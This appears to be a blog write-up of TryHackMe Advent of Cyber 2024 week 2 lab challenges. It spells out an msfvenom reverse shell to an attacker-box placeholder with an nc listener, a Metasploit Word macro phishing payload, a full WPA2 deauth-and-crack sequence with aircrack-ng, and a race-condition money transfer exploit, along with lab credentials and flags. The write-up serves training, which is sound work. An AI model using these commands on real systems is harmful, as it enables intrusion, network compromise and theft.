Advent of Cyber 2024: Week 2's Challenges Unwrapped
Dive into Week 2 of Advent of Cyber 2024 with solutions to challenges involving secure configurations, network puzzles, and practical techniques to enhance your cybersecurity skills.

Week 2 of Advent of Cyber 2024 brought a mix of thrilling CTF challenges. From cracking secure configurations to solving intricate network puzzles, explore my approach and the insights I gained.

Day 8
Shellcodes of the world, unite!
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKBOX_IP LPORT=1111 -f powershellCreate a reverse shell
nc -nvlp 1111 Start a listener

Connect to the Victim machine via RDP to allow for Copy & Paste
Now perform the same operations with port 4444

AOC{GOT_MY_ACCESS_B@CK007}
Day 9
Nine o'clock, make GRC fun, tell no one.
Governance, Risk, and Compliance
THM{R15K_M4N4G3D}
Day 10
He had a brain full of macros, and had shells in his soul.
msfconsoleset payload windows/meterpreter/reverse_tcp
use exploit/multi/fileformat/office_word_macro
set LHOST CONNECTION_IP
set LPORT 8888
exploitbase64 -d payload-base64.txt > payload.exeuse multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST CONNECTION_IP
set LPORT 8888
exploitRun in another msfconsole instance
Email: info@socnas.thm
Password: MerryPhishMas!

THM{PHISHING_CHRISTMAS}

Day 11
If you'd like to WPA, press the star key!
ssh glitch@10.10.242.167Password321
glitch@wifi:~$ iw dev
phy#2
Interface wlan2
ifindex 5
wdev 0x200000001
addr 02:00:00:00:02:00
type managed
txpower 20.00 dBm
02:00:00:00:02:00glitch@wifi:~$ sudo iw dev wlan2 scan
BSS 02:00:00:00:00:00(on wlan2)
last seen: 963.032s [boottime]
TSF: 1734235876700541 usec (20072d, 04:11:16)
freq: 2437
beacon interval: 100 TUs
capability: ESS Privacy ShortSlotTime (0x0411)
signal: -30.00 dBm
last seen: 0 ms ago
Information elements from Probe Response frame:
SSID: MalwareM_AP
Supported rates: 1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0
DS Parameter set: channel 6
ERP: Barker_Preamble_Mode
Extended supported rates: 24.0 36.0 48.0 54.0
RSN: * Version: 1
* Group cipher: CCMP
* Pairwise ciphers: CCMP
* Authentication suites: PSK
* Capabilities: 1-PTKSA-RC 1-GTKSA-RC (0x0000)
Supported operating classes:
* current operating class: 81
Extended capabilities:
* Extended Channel Switching
* Operating Mode NotificationMalwareM_AP, 02:00:00:00:00:00sudo ip link set dev wlan2 down
sudo iw dev wlan2 set type monitor
sudo ip link set dev wlan2 up
sudo iw dev wlan2 infoSet wlan2 to monitor mode
sudo airodump-ng wlan2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:00:00:00:00:00 -28 100 631 8 0 6 54 WPA2 CCMP PSK MalwareM_AP
BSSID STATION PWR Rate Lost Frames Notes ProbesCapture traffic on wlan2
sudo airodump-ng -c 6 --bssid 02:00:00:00:00:00 -w output-file wlan2
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:00:00:00:00:00 -28 100 631 8 0 6 54 WPA2 CCMP PSK MalwareM_AP
BSSID STATION PWR Rate Lost Frames Notes Probes
02:00:00:00:00:00 02:00:00:00:01:00 -29 1 - 5 0 140Capture traffic on wlan2
02:00:00:00:01:00STATION = Connected Client
sudo aireplay-ng -0 1 -a 02:00:00:00:00:00 -c 02:00:00:00:01:00 wlan2Deauth Attach
sudo aircrack-ng -a 2 -b 02:00:00:00:00:00 -w /home/glitch/rockyou.txt output*cap
Aircrack-ng 1.6
[00:00:01] 504/513 keys tested (668.46 k/s)
Time left: 0 seconds 98.25%
KEY FOUND! [ fluffy/champ24 ]
Master Key : 54 42 17 98 25 7C 66 3C 5D 2A A4 C8 0A AC 37 E6
80 92 EC FE 5E EE C3 AC DB 1D 80 6C 6D 54 D3 5E
Transient Key : CF F7 D7 ED 65 92 6F D5 8A DE 7C F0 2B C0 06 4B
60 89 1A B8 72 24 2D A2 EE 02 2B 20 B5 27 52 28
35 38 7D AE 82 B3 8B B3 02 4B 93 4E 99 04 C8 B4
5B 70 89 6A 73 EC 5D 08 04 77 7D 89 44 9D 8E D0
EAPOL HMAC : A4 A5 82 E3 41 96 1B 2F 7E 2D 29 F3 87 6C 1B A4
wpa_passphrase MalwareM_AP 'fluffy/champ24' > config
sudo wpa_supplicant -B -c config -i wlan2iw dev
phy#2
Unnamed/non-netdev interface
wdev 0x200000002
addr 42:00:00:00:02:00
type P2P-device
txpower 20.00 dBm
Interface wlan2
ifindex 5
wdev 0x200000001
addr 02:00:00:00:02:00
ssid MalwareM_AP
type managed
channel 6 (2437 MHz), width: 20 MHz (no HT), center1: 2437 MHz
txpower 20.00 dBm
fluffy/champ24PSK

Day 14
If I can’t steal their money, I’ll steal their joy!
110:tester
Repeat the request to /transfer and set the amount to anything within the amount in 110's account. Group all the request together and Send group (parallel)

POST request to /transfer and repeat
Now that you understand the vulnerability, can you assist Glitch in validating it using the account number: 101 and password: glitch? Attempt to exploit the vulnerability by transferring over $2000 from his account to the account number: 111. Turns out this is the actual Task 😼

glitch's account
THM{WON_THE_RACE_007}
Day 13
It came without buffering! It came without lag!
Start the interceptor, start tracking.
